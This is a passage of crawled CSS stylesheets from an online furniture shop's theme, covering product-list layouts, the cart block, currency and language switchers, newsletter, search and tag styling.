	ul.product_list.grid > li {
		width: 50%;
		float: left;
	}
}
ul.product_list.grid > li .product-container {
	background: #fff;
	margin: 30px 0 0;
	position: relative;
}
ul.product_list.grid > li .product-container:hover .products-inner .quick-view a {
	opacity: 1;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
ul.product_list.grid > li .product-container .product-image-container {
	position: relative;
}
@media (max-width: 767px) {
	ul.product_list.grid > li .product-container .product-image-container {
		margin-left: auto;
		margin-right: auto;
	}
}
ul.product_list.grid > li .product-container .product-image-container .price-box .price, ul.product_list.grid > li .product-container .product-image-container .price-box .old-price {
	display: none;
}
ul.product_list.grid > li .product-container .product-desc {
	display: none;
}
ul.product_list.grid > li .product-container .product-flags {
	display: none;
}
ul.product_list.grid > li .product-container .old-price {
	margin-right: 5px;
}
ul.product_list.grid > li .product-container .color-list-container, ul.product_list.grid > li .product-container span.label-success {
	display: none;
}
ul.product_list.grid > li .product-container .button-container {
	margin-bottom: 14px;
}
@media (min-width: 1200px) {
	ul.product_list.grid > li .product-container .button-container {
		display: none;
	}
}
ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button,
ul.product_list.grid > li .product-container .button-container span.button,
ul.product_list.grid > li .product-container .button-container .lnk_view {
	margin: 0 6px 10px 6px;
}
ul.product_list.grid > li .product-container .functional-buttons {
	background: url(../img/functional-bt-shadow.png) repeat-x;
	padding: 11px 0 5px;
}
@media (min-width: 1200px) {
	ul.product_list.grid > li .product-container .functional-buttons {
		display: none;
	}
}
ul.product_list.grid > li .product-container .functional-buttons div {
	width: 50%;
	float: left;
	padding: 3px 0 4px 0;
}
@media (min-width: 992px) {
	ul.product_list.grid > li.first-in-line {
		clear: left;
	}
}
@media (min-width: 480px) and (max-width: 991px) {
	ul.product_list.grid > li.first-item-of-tablet-line {
		clear: left;
	}
}
@media (min-width: 1200px) {
	#blockpack ul > li.last-line {
		border: none;
		padding-bottom: 0;
		margin-bottom: 0;
	}
}
@media (min-width: 480px) and (max-width: 767px) {
	#blockpack ul > li.first-item-of-tablet-line {
		clear: none;
	}
	#blockpack ul > li.first-item-of-mobile-line {
		clear: left;
	}
}
/*******************************************************
Product list(List) Styles
********************************************************/
ul.product_list.list {
	margin-top: 30px;
}
@media (max-width: 479px) {
	ul.product_list.list > li .left-block, ul.product_list.list > li .right-block {
		width: 100%;
	}
}
@media (max-width: 479px) {
	ul.product_list.list > li .left-block {
		margin-bottom: 20px;
	}
}
ul.product_list.list > li .left-block .hook-reviews {
	display: none;
}
ul.product_list.list > li .product-container {
	padding: 0;
	border-left: 0;
}
ul.product_list.list > li .product-image-container {
	position: relative;
}
@media (max-width: 479px) {
	ul.product_list.list > li .product-image-container {
		margin: 0 auto;
	}
}
ul.product_list.list > li .product-image-container .price-box .price, ul.product_list.list > li .product-image-container .price-box .old-price {
	display: none;
}
ul.product_list.list > li .product-flags {
	color: #333;
	margin: -5px 0 10px 0;
}
ul.product_list.list > li .product-flags .discount {
	color: #f13340;
}
@media (max-width: 479px) {
	ul.product_list.list > li .center-block {
		width: 100%;
	}
}
ul.product_list.list > li .center-block .comments_note {
	margin-bottom: 12px;
}
ul.product_list.list > li .right-block .product-contents {
	padding-top: 0;
	text-align: left;
	top: 0;
}
@media (max-width: 479px) {
	ul.product_list.list > li .right-block .product-contents {
		padding-top: 5px;
	}
}
ul.product_list.list > li .right-block .product-contents .price-box .price {
	font-size: 18px;
}
ul.product_list.list > li .right-block .product-contents .price-box .price-percent-reduction {
	display: none;
}
ul.product_list.list > li .right-block .product-contents h5.product-name {
	padding-top: 30px;
}
ul.product_list.list > li .right-block .product-contents h5.product-name a {
	color: #333;
	font-size: 18px;
	text-transform: capitalize;
	padding-top: 0;
	font-weight: 700;
}
ul.product_list.list > li .right-block .product-contents h5.product-name a:hover {
	color: #020696;
}
ul.product_list.list > li .right-block .product-contents h5.product-name a:before {
	display: none;
}
ul.product_list.list > li .right-block .product-contents .hook-reviews {
	margin-bottom: 10px;
	position: static;
	text-align: left;
}
ul.product_list.list > li .right-block .product-contents .product-desc {
	font-size: 14px;
	color: #666;
	line-height: 25px;
	padding: 0;
	margin: 35px 0 0 0;
}
ul.product_list.list > li .right-block .product-contents .cart {
	display: inline-block;
	position: static;
	opacity: 1;
	width: auto;
	float: left;
	margin-right: 5px;
}
ul.product_list.list > li .right-block .product-contents .actions {
	position: static;
	padding: 0;
	opacity: 1;
	background: transparent;
	display: inline-block;
	margin-top: 35px;
	text-align: left;
}
@media (min-width: 768px) {
	ul.product_list.list > li .right-block .product-contents .actions {
		margin-top: 15px;
	}
}
ul.product_list.list > li .right-block .product-contents .actions .add-to-links li a {
	opacity: 1;
	-webkit-transform: translateY(0px);
	-o-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}
ul.product_list.list > li .right-block .product-contents .actions .add-to-links li {
	display: inline-block;
	width: auto;
	float: none;
}
ul.product_list.list > li .right-block .product-contents .button-container {
	overflow: hidden;
	padding-bottom: 20px;
}
@media (max-width: 479px) {
	ul.product_list.list > li .right-block .product-contents .button-container {
		width: 100%;
	}
}
ul.product_list.list > li .right-block .product-contents .button-container .btn {
	margin-bottom: 10px;
}
@media (min-width: 992px) {
	ul.product_list.list > li .right-block .product-contents .button-container .btn {
		float: left;
		clear: both;
	}
}
@media (min-width: 992px) {
	ul.product_list.list > li .right-block .product-contents .functional-buttons {
		overflow: hidden;
	}
}
@media (max-width: 991px) {
	ul.product_list.list > li .right-block .product-contents .functional-buttons {
		clear: both;
	}
	ul.product_list.list > li .right-block .product-contents .functional-buttons > div {
		float: left;
		padding-top: 0 !important;
		padding-right: 20px;
	}
}
@media (max-width: 479px) {
	ul.product_list.list > li .right-block .product-contents .functional-buttons {
		float: none;
		display: inline-block;
	}
	ul.product_list.list > li .right-block .product-contents .functional-buttons a i, ul.product_list.list > li .right-block .product-contents .functional-buttons a:before, ul.product_list.list > li .right-block .product-contents .functional-buttons label i, ul.product_list.list > li .right-block .product-contents .functional-buttons label:before {
		display: none !important;
	}
}
ul.product_list.list > li .right-block .product-contents .functional-buttons a {
	cursor: pointer;
}
ul.product_list.list > li .right-block .product-contents .functional-buttons .wishlist {
	border: none;
}
ul.product_list.list > li .right-block .product-contents .functional-buttons .compare {
	padding-top: 10px;
}
ul.product_list.list > li .right-block .product-contents .functional-buttons .compare a:before {
	margin-right: 10px;
}
/*******************************************************
Product list(Index page) Styles
********************************************************/
#index ul.product_list.tab-pane > li {
	padding-bottom: 10px;
	margin-bottom: 10px;
}
@media (min-width: 1200px) {
	#index ul.product_list.tab-pane > li {
		padding-bottom: 85px;
		margin-bottom: 0;
	}
}
#index ul.product_list.tab-pane > li .availability {
	display: none;
}
@media (min-width: 1200px) {
	#index ul.product_list.tab-pane > li.last-line {
		border: none;
		padding-bottom: 0;
		margin-bottom: 0;
	}
}
@media (min-width: 480px) and (max-width: 767px) {
	#index ul.product_list.tab-pane > li.first-item-of-tablet-line {
		clear: none;
	}
	#index ul.product_list.tab-pane > li.first-item-of-mobile-line {
		clear: left;
	}
}
/***** IE code *****/
.ie8 .quick-view {
	background: #fff;
	border: 1px solid #ebebeb;
}
@media (max-width: 767px) {
	.content_sortPagiBar .sortPagiBar .nbrItemPage {
		padding: 10px 0;
	}
	.content_sortPagiBar .sortPagiBar .col-padding {
		padding: 0;
		display: inherit;
	}
	.content_sortPagiBar .sortPagiBar #productsSortForm {
		margin: 0;
		padding: 10px 0;
	}
	.content_sortPagiBar .sortPagiBar .border {
		border: none;
	}
	.content_sortPagiBar .sortPagiBar .border {
		padding: 0;
	}
}
/*# sourceMappingURL=product_list.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blockcart/blockcart.css
body_size: 13313
content:
/*******************************************************************
					Cart Block Styles
********************************************************************/
#header .shopping_cart {
	position: relative;
	float: right;
}
@media (max-width: 991px) {
	.block-cart {
		display: inline-block;
		margin-top: 20px;
		float: right;
	}
}
.shopping_cart {
	margin-left: 8px;
}
.shopping_cart > a:first-child {
	display: block;
	font-weight: normal;
	color: #444;
	font-size: 14px;
	text-transform: capitalize;
	position: relative;
	padding: 30px 10px;
	background-color: rgba(255, 255, 255, 0.14);
}
.shopping_cart > a:first-child b {
	color: #333;
	display: inline-block;
	font-weight: normal;
	line-height: 25px;
	vertical-align: top;
}
.shopping_cart > a:first-child b:after {
	content: "\f107";
	font-family: "FontAwesome";
	font-size: 14px;
	vertical-align: middle;
	padding-left: 7px;
}
.shopping_cart > a:first-child:before {
	content: "\e82e";
	font-family: 'Linearicons-Free';
	color: #fff;
	display: inline-block;
	font-size: 28px;
	line-height: 23px;
	padding-right: 13px;
}
.shopping_cart > a:first-child span {
	color: #fff;
	text-transform: capitalize;
	font-size: 14px;
	vertical-align: top;
	line-height: 25px;
}
.shopping_cart .ajax_cart_total, .shopping_cart .ajax_cart_product_txt, .shopping_cart .ajax_cart_product_txt_s {
	display: inline-block !important;
}
.shopping_cart .quantity-first {
	color: #333;
}
.shopping_cart .ajax_cart_quantity {
	display: inline-block !important;
	color: #FFCB02 !important;
}
.shopping_cart .ajax_cart_product_txt {
	color: #FFCB02 !important;;
}
.shopping_cart .block_cart_expand:after, .shopping_cart .block_cart_collapse:after {
	content: "\f0d7";
	font-family: "FontAwesome";
	display: inline-block;
	float: right;
	font-size: 18px;
	color: #686666;
	padding: 6px 0 0 0;
}
.shopping_cart .block_cart_collapse:after {
	content: "\f0d8";
	padding: 4px 0px 2px 0px;
}
.cart_block .cart_block_list .remove_link {
	position: absolute;
	right: 10px;
	top: 19px;
}
.cart_block .cart_block_list .remove_link a,
.cart_block .cart_block_list .ajax_cart_block_remove_link {
	color: #777;
	display: block;
	width: 100%;
	height: 100%;
}
.cart_block .cart_block_list .remove_link a:before,
.cart_block .cart_block_list .ajax_cart_block_remove_link:before {
	display: inline-block;
	content: "\f057";
	font-family: "FontAwesome";
	font-size: 18px;
	line-height: 18px;
}
.cart_block .cart_block_list .remove_link a:hover,
.cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
	color: #515151;
}
.cart_block .cart-images {
	float: left;
	margin-right: 20px;
}
.cart_block .cart-info {
	overflow: hidden;
	position: relative;
	padding-right: 20px;
}
.cart_block .cart-info .product-name {
	padding-bottom: 5px;
	margin-top: -4px;
}
.cart_block .cart-info .product-name a {
	font-size: 14px;
	color: #333;
	line-height: 18px;
	display: inline-block;
}
.cart_block .cart-info .quantity-formated {
	display: inline-block;
	color: #333;
	text-transform: uppercase;
	font-size: 10px;
	padding-right: 5px;
}
.cart_block .cart-info .quantity-formated .quantity {
	font-size: 15px;
}
.cart_block dt {
	font-weight: normal;
	overflow: hidden;
	padding: 20px 0;
	position: relative;
}
.cart_block dd {
	position: relative;
}
.cart_block dd .cart_block_customizations {
	border-top: 1px dashed #333;
}
.cart_block dd .cart_block_customizations li {
	padding: 10px 20px;
}
.cart_block dd .cart_block_customizations li .deleteCustomizableProduct {
	position: absolute;
	right: 10px;
}
.cart_block .cart_block_no_products {
	margin: 0;
	padding: 10px 20px;
}
.cart_block .cart-prices {
	border-top: 1px solid #ebebeb;
	font-weight: 900;
	color: #333;
	font-size: 16px;
}
.cart_block .cart-prices .cart-prices-line {
	overflow: hidden;
	border-bottom: 1px solid #ebebeb;
	padding: 7px 0;
	text-transform: uppercase;
}
.cart_block .cart-prices .cart-prices-line.last-line {
	border: none;
}
.cart_block .cart-buttons {
	overflow: hidden;
	margin: 0;
	background: #f6f6f6;
}
.cart_block .cart-buttons a {
	width: 100%;
	float: left;
	text-align: center;
	margin-top: 30px;
	margin-right: 10px;
}
.cart_block .cart-buttons a#button_order_cart {
	margin-right: 0;
	padding: 0;
	border: none;
}
.cart_block .cart-buttons a#button_order_cart span {
	padding: 5px 0;
	font-size: 15px;
	font-weight: 900;
	line-height: 30px;
	border: 0;
	background: #2e2d25;
}
.cart_block .cart-buttons a#button_order_cart:hover span {
	background: #020696;
	color: #fff;
}
/*******************************************************************
					Cart Block(Header) Styles
********************************************************************/
#header .cart_block {
	position: absolute;
	top: 87px;
	right: 0;
	z-index: 100;
	display: none;
	height: auto;
	background: #fff;
	-webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
	color: #444;
	width: 270px;
}
@media (max-width: 480px) {
	#header .cart_block {
		left: -75px;
	}
}
#header .cart_block a:hover {
	color: #020696;
}
#header .cart_block .cart_block_list .remove_link a,
#header .cart_block .cart_block_list .ajax_cart_block_remove_link {
	outline: none;
	text-decoration: none;
}
#header .cart_block .cart_block_list .remove_link a:hover,
#header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
	color: #9c9b9b;
}
#header .cart_block .price {
	color: #333;
	font-weight: 400;
}
#header .cart_block dt {
	border-bottom: 1px solid #e5e5e5;
}
#header .cart_block dt.first_item {
	background: none;
}
#header .cart_block .product-atributes {
	padding-bottom: 10px;
	font-size: 11px;
}
#header .cart_block .product-atributes a {
	color: #9c9b9b;
}
#header .cart_block .cart-prices {
	border: none;
	background: transparent;
}
#header .cart_block .cart-buttons {
	background: transparent;
}
#header .block_content {
	margin-bottom: 0;
	padding: 0px 20px 40px 20px;
}
.cart_block #cart_block_summary,
.cart_block .title_block span,
#header .cart_block h4,
#header .cart_block .title_block,
#header .cart_block h4 {
	display: none;
}
.cart_block .cart_block_shipping_cost,
.cart_block .cart_block_tax_cost,
.cart_block .cart_block_total,
.cart_block .cart_block_wrapping_cost {
	float: right;
}
.cart_block table.vouchers {
	clear: both;
	width: 80%;
	margin: 0 auto;
	margin-bottom: 10px;
}
.cart_block table.vouchers tr td {
	padding: 2px;
}
.cart_block table.vouchers tr td.quantity {
	margin-right: 5px;
	min-width: 18px;
}
.cart_block table.vouchers tr td.delete {
	padding-left: 0;
	padding-right: 0;
	text-align: right;
	width: 15px;
}
/*****************************************************************************
					Layer Cart Css
*****************************************************************************/
.layer_cart_overlay {
	background-color: #000;
	display: none;
	height: 100%;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 98;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
	opacity: 0.2;
}
* html .layer_cart_overlay {
	position: absolute;
	left: 0;
	margin-left: -160px;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
	opacity: 0.2;
}
#layer_cart {
	background-color: #fff;
	position: absolute;
	display: none;
	z-index: 99;
	left: 0;
	width: 84%;
	margin-right: 8%;
	margin-left: 8%;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}
#layer_cart .layer_cart_product {
	padding: 30px 30px 30px 30px;
	overflow: hidden;
	position: static;
}
#layer_cart .layer_cart_product .title {
	display: block;
	font-size: 18px;
	color: #46a74e;
	margin-bottom: 22px;
}
@media (max-width: 767px) {
	#layer_cart .layer_cart_product .title {
		font-size: 18px;
		padding-right: 0;
		line-height: normal;
	}
}
#layer_cart .layer_cart_product .title i {
	font-size: 30px;
	line-height: 30px;
	float: left;
	padding-right: 8px;
}
@media (max-width: 767px) {
	#layer_cart .layer_cart_product .title i {
		font-size: 22px;
		line-height: 22px;
	}
}
#layer_cart .layer_cart_product .product-image-container {
	max-width: 178px;
	border: 1px solid #ebebeb;
	padding: 5px;
	float: left;
	margin-right: 30px;
}
@media (max-width: 480px) {
	#layer_cart .layer_cart_product .product-image-container {
		float: none;
		margin-right: 0;
		margin-bottom: 10px;
	}
}
#layer_cart .layer_cart_product .layer_cart_product_info {
	padding: 38px 0 0 0;
}
#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title {
	display: block;
	padding-bottom: 8px;
}
#layer_cart .layer_cart_product .layer_cart_product_info > div {
	padding-bottom: 7px;
}
#layer_cart .layer_cart_product .layer_cart_product_info > div strong {
	padding-right: 3px;
}
#layer_cart .layer_cart_cart {
	background: #fafafa;
	border-left: 1px solid #ebebeb;
	padding: 21px 30px 170px 30px;
	-moz-border-radius: 0px 4px 4px 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px 4px 4px 0px;
	position: relative;
}
@media (min-width: 1200px) {
	#layer_cart .layer_cart_cart {
		min-height: 318px;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	#layer_cart .layer_cart_cart {
		min-height: 360px;
	}
}
@media (max-width: 991px) {
	#layer_cart .layer_cart_cart {
		-moz-border-radius: 0px 0 4px 4px;
		-webkit-border-radius: 0px;
		border-radius: 0px 0 4px 4px;
		border-left: none;
		border-top: 1px solid #ebebeb;
	}
}
#layer_cart .layer_cart_cart .title {
	display: block;
	font-size: 18px;
	color: #333;
	border-bottom: 1px solid #ebebeb;
	padding-bottom: 13px;
	margin-bottom: 17px;
}
@media (max-width: 767px) {
	#layer_cart .layer_cart_cart .title {
		font-size: 18px;
	}
}
#layer_cart .layer_cart_cart .layer_cart_row {
	padding: 0 0 7px 0;
}
#layer_cart .layer_cart_cart .button-container {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 0px 30px 20px 30px;
}
#layer_cart .layer_cart_cart .button-container .btn {
	margin-bottom: 10px;
}
#layer_cart .layer_cart_cart .button-container span.exclusive-medium {
	margin-right: 5px;
}
#layer_cart .layer_cart_cart .button-container span.exclusive-medium i {
	padding-right: 5px;
	color: #fff;
}
#layer_cart .cross {
	position: absolute;
	right: 7px;
	top: 8px;
	width: 25px;
	height: 25px;
	cursor: pointer;
	color: #333;
	z-index: 2;
}
#layer_cart .cross:before {
	content: "\f057";
	display: block;
	font-family: "FontAwesome";
	font-size: 25px;
	line-height: 25px;
}
#layer_cart .cross:hover {
	color: #515151;
}
#layer_cart .continue {
	cursor: pointer;
}
#layer_cart p {
	padding: 0px;
}
/************************************************************************
						Layer Cart Caroucel
*************************************************************************/
#layer_cart .crossseling .crossseling-content {
	border-top: 1px solid #ebebeb;
	padding: 26px 30px 40px 30px;
	position: relative;
}
#layer_cart .crossseling h2 {
	font: 400 23px/26px Arial, Helvetica, sans-serif;
	color: #333;
	margin-bottom: 25px;
}
#layer_cart .crossseling #blockcart_list {
	max-width: 773px;
	width: 84%;
	margin: 0 auto;
	overflow: hidden;
}
#layer_cart .crossseling #blockcart_list ul {
	display: block;
}
#layer_cart .crossseling #blockcart_list ul li {
	float: left;
	width: 178px;
	margin: 0 0px 0 0;
}
#layer_cart .crossseling #blockcart_list ul li .product-image-container {
	border: 1px solid #ebebeb;
	text-align: center;
	padding: 5px;
	margin-bottom: 15px;
}
#layer_cart .crossseling #blockcart_list ul li .product-image-container img {
	width: 100%;
}
#layer_cart .crossseling #blockcart_list ul li .product-name {
	padding-bottom: 5px;
}
#layer_cart .crossseling #blockcart_list ul li .product-name a {
	font-size: 15px;
	line-height: 20px;
}
#layer_cart .crossseling #blockcart_list a.bx-prev,
#layer_cart .crossseling #blockcart_list a.bx-next {
	display: block;
	font-family: "FontAwesome";
	font-size: 20px;
	line-height: 20px;
	width: 20px;
	height: 20px;
	color: #333;
	text-indent: -5000px;
	position: absolute;
	top: 45%;
	margin-top: -20px;
}
#layer_cart .crossseling #blockcart_list a.bx-prev:after,
#layer_cart .crossseling #blockcart_list a.bx-next:after {
	display: block;
	text-indent: 0;
}
#layer_cart .crossseling #blockcart_list a.bx-prev:hover,
#layer_cart .crossseling #blockcart_list a.bx-next:hover {
	color: #c0c0c0;
}
#layer_cart .crossseling #blockcart_list a.bx-prev.disabled,
#layer_cart .crossseling #blockcart_list a.bx-next.disabled {
	display: none;
}
#layer_cart .crossseling #blockcart_list a.bx-prev {
	left: 5%;
}
#layer_cart .crossseling #blockcart_list a.bx-prev:after {
	content: "\f137";
}
#layer_cart .crossseling #blockcart_list a.bx-next {
	right: 5%;
}
#layer_cart .crossseling #blockcart_list a.bx-next:after {
	content: "\f138";
}
#layer_cart .crossseling #blockcart_list .bx-controls {
	overflow: hidden;
}
@media (max-width: 767px) {
	#header .shopping_cart {
		float: none;
	}
}
/*# sourceMappingURL=blockcart.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blockcurrencies/blockcurrencies.css
body_size: 1570
content:
#currencies-block-top {
  float: left;
  position: relative;
  padding: 0 15px; }
  @media (max-width: 991px) {
    #currencies-block-top {
      margin-right: 8px; } }
  @media (max-width: 767px) {
    #currencies-block-top {
      float: none;
      margin: 0 0 10px;
      display: inline-block;
      padding: 0 0 0 15px; } }
  #currencies-block-top span.firstWord {
    display: none; }
  #currencies-block-top:hover div.current {
    color: #020696; }
  #currencies-block-top div.current {
    font-weight: normal;
    color: #4b4b4b;
    text-shadow: none;
    cursor: pointer;
    font-size: 13px;
    text-transform: capitalize; }
    #currencies-block-top div.current strong {
      font-weight: normal; }
    #currencies-block-top div.current:after {
      content: "\f107";
      font-family: "FontAwesome";
      font-size: 12px;
      vertical-align: middle;
      padding-left: 7px; }
  #currencies-block-top ul {
    display: none;
    position: absolute;
    padding: 0;
    top: 35px;
    left: 0;
    min-width: 157px;
    background: #f2f2f2;
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    z-index: 2; }
    #currencies-block-top ul li {
      color: #4b4b4b;
      line-height: 40px;
      font-size: 12px; }
      #currencies-block-top ul li a,
      #currencies-block-top ul li > span {
        padding: 0 15px;
        display: block;
        color: #4b4b4b; }
      #currencies-block-top ul li.selected, #currencies-block-top ul li:hover a {
        color: #020696; }

/*# sourceMappingURL=blockcurrencies.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blocklanguages/blocklanguages.css
body_size: 1442
content:
#languages-block-top {
  float: left;
  position: relative;
  padding-right: 15px; }
  @media (max-width: 767px) {
    #languages-block-top {
      float: none;
      margin: 0 0 10px;
      display: inline-block; } }
  #languages-block-top span.firstWord {
    display: none; }
  #languages-block-top:hover div.current {
    color: #020696; }
  #languages-block-top div.current {
    font-weight: normal;
    text-transform: capitalize;
    color: #4b4b4b;
    font-size: 13px;
    text-shadow: none;
    cursor: pointer; }
    #languages-block-top div.current strong {
      font-weight: normal; }
    #languages-block-top div.current:after {
      content: "\f107";
      font-family: "FontAwesome";
      font-size: 12px;
      vertical-align: middle;
      padding-left: 7px; }
  #languages-block-top ul {
    display: none;
    position: absolute;
    padding: 0;
    top: 35px;
    left: 0;
    min-width: 123px;
    background: #f2f2f2;
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    z-index: 2; }
    #languages-block-top ul li {
      color: #4b4b4b;
      line-height: 40px;
      font-size: 12px; }
      #languages-block-top ul li a,
      #languages-block-top ul li > span {
        padding: 0 15px;
        display: block;
        color: #4b4b4b; }
      #languages-block-top ul li.selected, #languages-block-top ul li:hover a {
        color: #020696; }

/*# sourceMappingURL=blocklanguages.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blocknewsletter/blocknewsletter.css
body_size: 2861
content:
/* Block newsletter */
#columns #newsletter_block_left .form-group {
  margin-bottom: 0; }
  #columns #newsletter_block_left .form-group .form-control {
    max-width: 222px;
    display: inline-block;
    margin-right: 6px; }
    @media (min-width: 768px) and (max-width: 1199px) {
      #columns #newsletter_block_left .form-group .form-control {
        margin-bottom: 10px;
        margin-right: 0; } }
#columns #newsletter_block_left .success_inline, #columns #newsletter_block_left .warning_inline {
  text-align: left;
  padding: 1px 0 0 0;
  margin-bottom: -19px; }
#columns #newsletter_block_left .success_inline {
  color: #418B19; }
#columns #newsletter_block_left .warning_inline {
  color: #f13340; }

/* Block newsletter footer */
#footer #newsletter_block_left {
  overflow: hidden;
  margin: 20px 0 0; }
  #footer #newsletter_block_left h4 {
    margin-bottom: 25px;
    line-height: 30px; }
  #footer #newsletter_block_left p {
    color: #555555;
    margin-bottom: 15px; }
  #footer #newsletter_block_left .block_content {
    overflow: hidden; }
  #footer #newsletter_block_left .form-group {
    margin-bottom: 0;
    border-radius: 4px;
    position: relative; }
    #footer #newsletter_block_left .form-group .form-control {
      height: 42px;
      max-width: 420px;
      background: none;
      border: 1px solid #414141;
      color: #9e9e9e;
      padding: 10px 40px 10px 10px;
      display: inline-block; }
      #footer #newsletter_block_left .form-group .form-control:focus {
        -moz-box-shadow: black 0px 0px 0px;
        -webkit-box-shadow: black 0px 0px 0px;
        box-shadow: black 0px 0px 0px; }
      @media (max-width: 1199px) {
        #footer #newsletter_block_left .form-group .form-control {
          max-width: 100%; } }
    #footer #newsletter_block_left .form-group .button-small {
      position: absolute;
      top: 0;
      right: 0;
      background: #484848;
      text-align: center;
      border: 0;
      text-transform: capitalize;
      width: 70px;
      color: #999;
      height: 42px;
      display: inline-block;
      vertical-align: top;
      line-height: 40px;
      padding: 0; }
      #footer #newsletter_block_left .form-group .button-small span {
        font-size: 14px;
        font-weight: 700; }
      #footer #newsletter_block_left .form-group .button-small:hover {
        color: #fff;
        background: #020696 !important; }
  #footer #newsletter_block_left .warning_inline {
    display: block;
    color: #f13340;
    font-size: 13px;
    line-height: 26px;
    clear: both; }
    @media (min-width: 1200px) {
      #footer #newsletter_block_left .warning_inline {
        display: inline-block;
        position: relative;
        top: -35px;
        margin-bottom: -35px;
        left: 15px;
        clear: none; } }

/*# sourceMappingURL=blocknewsletter.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blocksearch/blocksearch.css
body_size: 3860
content:
#search_block_top {
  position: absolute;
  top: 104px;
  right: 0; }
  @media (max-width: 991px) {
    #search_block_top {
      position: static;
      display: inline-block;
      margin-top: 20px; } }
  @media (max-width: 767px) {
    #search_block_top {
      margin-top: 0; } }
  #search_block_top .icon-search {
    background: transparent;
    display: block;
    position: relative;
    color: #444;
    width: 48px;
    border-radius: 100%;
    border: 1px solid #e5e5e5;
    float: right;
    text-align: center;
    line-height: 48px;
    height: 48px;
    cursor: pointer;
    display: none; }
    #search_block_top .icon-search:before {
      font-size: 18px; }
  #search_block_top #searchbox {
    float: left;
    position: relative; }
  #search_block_top .btn.button-search {
    background: none;
    padding: 0;
    border: none;
    font-size: 0;
    position: absolute;
    right: 20px;
    top: 8px;
    z-index: 1; }
    #search_block_top .btn.button-search span {
      display: none; }
    @media (max-width: 767px) {
      #search_block_top .btn.button-search {
        left: auto; } }
    #search_block_top .btn.button-search:before {
      content: "\e86f";
      display: block;
      font-family: 'Linearicons-Free';
      font-size: 16px;
      width: 100%;
      text-align: center;
      color: #fff; }
    #search_block_top .btn.button-search:hover:before {
      color: #020696; }
  #search_block_top #search_query_top {
    top: 100%;
    display: inline;
    padding: 10px 50px 10px 10px;
    height: 40px;
    z-index: 1;
    position: relative;
    border: none;
    width: 200px;
    color: #9e9e9e;
    background: #3e3d33; }
    #search_block_top #search_query_top:focus {
      box-shadow: none; }
    @media (max-width: 991px) {
      #search_block_top #search_query_top {
        width: 350px; } }

.ac_results {
  background: #fff;
  border: 1px solid #ebebeb;
  width: 200px !important;
  margin-top: -1px; }
  @media (max-width: 767px) {
    .ac_results {
      width: 92% !important; } }
  @media (max-width: 640px) {
    .ac_results {
      width: 90% !important; } }
  @media (max-width: 480px) {
    .ac_results {
      width: 88% !important; } }
  @media (max-width: 320px) {
    .ac_results {
      width: 250px !important; } }
  .ac_results li {
    padding: 0 10px;
    font-weight: normal;
    color: #686666;
    font-size: 13px;
    line-height: 22px; }
    .ac_results li.ac_odd {
      background: #fff; }
    .ac_results li:hover, .ac_results li.ac_over {
      background: #fbfbfb; }

form#searchbox {
  position: relative; }
  form#searchbox label {
    color: #333; }
  form#searchbox input#search_query_block {
    margin-right: 10px;
    max-width: 222px;
    margin-bottom: 10px;
    display: inline-block;
    float: left; }
  form#searchbox .button.button-small {
    float: left; }
    form#searchbox .button.button-small i {
      margin-right: 0; }

@media (max-width: 767px) {
  #search_block_top {
    width: 100%; }
    #search_block_top #searchbox {
      float: none; }
    #search_block_top .btn.button-search {
      position: absolute;
      top: 0;
      right: 0;
      padding: 0;
      height: 40px;
      width: 40px;
      line-height: 40px;
      color: #252525; }
    #search_block_top #search_query_top {
      position: static;
      padding: 10px  40px 10px 10px;
      height: 40px;
      opacity: 1;
      z-index: 1;
      width: 100%; }
    #search_block_top:hover #search_query_top {
      height: 40px; } }
@media (max-width: 767px) {
  #search_block_top .toogle_content {
    display: block;
    position: static; }

  #search_block_top .icon-search {
    display: none; }

  #search_block_top .toogle_content #search_query_top {
    width: 100%; } }

/*# sourceMappingURL=blocksearch.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blocktags/blocktags.css
body_size: 1346
content:
#tags_block_left {
  border-bottom: 1px solid #555; }
  #tags_block_left .block_content {
    overflow: hidden;
    padding: 15px 0; }
    #tags_block_left .block_content a {
      display: inline-block;
      color: #959595;
      font-size: 14px;
      text-transform: capitalize;
      line-height: 31px;
      font-weight: normal;
      padding: 0 15px;
      border: 1px solid #555;
      margin: 0 5px 5px 0;
      border-radius: 4px;
      -webkit-transition: all 300ms ease-in;
      -moz-transition: all 300ms ease-in;
      -ms-transition: all 300ms ease-in;
      -o-transition: all 300ms ease-in;
      transition: all 300ms ease-in; }
      #tags_block_left .block_content a:hover {
        color: #444;
        border-color: #020696;
        background: #f26522;
        -webkit-transition: all 300ms ease-in;
        -moz-transition: all 300ms ease-in;
        -ms-transition: all 300ms ease-in;
        -o-transition: all 300ms ease-in;
        transition: all 300ms ease-in; }

#columns #tags_block_left {
